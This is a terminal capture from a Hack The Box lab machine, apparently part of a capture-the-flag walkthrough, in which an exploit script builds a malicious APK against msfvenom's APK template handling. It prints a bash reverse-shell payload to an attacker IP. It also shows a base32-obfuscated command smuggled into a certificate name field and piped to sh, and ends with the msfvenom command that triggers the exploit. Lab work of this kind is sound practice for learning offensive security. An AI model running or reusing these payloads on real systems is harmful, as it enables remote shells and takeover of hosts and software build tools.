 ┌──(root💀kali)-[~/htb/scriptkiddie]
└─# python3 exploit.py
[+] Manufacturing evil apkfile
Payload: bash -i >& /dev/tcp/10.10.16.9/6666 0>&1
-dname: CN='|echo MJQXG2BAFVUSAPRGEAXWIZLWF52GG4BPGEYC4MJQFYYTMLRZF43DMNRWEAYD4JRR | base32 -d | sh #
adding: empty (stored 0%)
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
jar signed.
Warning:
The signer's certificate is self-signed.
The SHA1 algorithm specified for the -digestalg option is considered a security risk. This algorithm will be disabled in a future update.
The SHA1withRSA algorithm specified for the -sigalg option is considered a security risk. This algorithm will be disabled in a future update.
POSIX file permission and/or symlink attributes detected. These attributes are ignored when signing and are not protected by the signature.
[+] Done! apkfile is at /tmp/tmp8cwvhfbj/evil.apk
Do: msfvenom -x /tmp/tmp8cwvhfbj/evil.apk -p android/meterpreter/reverse_tcp LHOST=10.10.16.9 LPORT=4444 -o /dev/null